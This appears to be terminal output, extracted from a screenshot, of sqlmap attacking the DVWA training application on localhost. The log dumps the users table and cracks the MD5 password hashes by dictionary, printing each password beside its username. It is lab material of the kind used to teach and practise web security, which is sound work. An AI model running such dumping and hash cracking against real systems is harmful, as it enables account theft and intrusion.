 [11:27:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[11:27:14] [INFO] fetching columns for table 'users' in database 'dvwa'
[11:27:14] [WARNING] reflective value(s) found and filtering out
[11:27:14] [INFO] fetching entries for table 'users' in database 'dvwa'
[11:27:14] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:27:14] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:27:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:27:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:27:14] [INFO] starting 5 processes
[11:27:15] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[11:27:15] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[11:27:16] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[11:27:20] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-05-09 15:15:00 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-05-09 15:15:00 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-05-09 15:15:00 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-05-09 15:15:00 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-05-09 15:15:00 | 0 |
[11:27:22] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[11:27:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 11:27:22 /2025-05-09/
File Edit Search View Document Help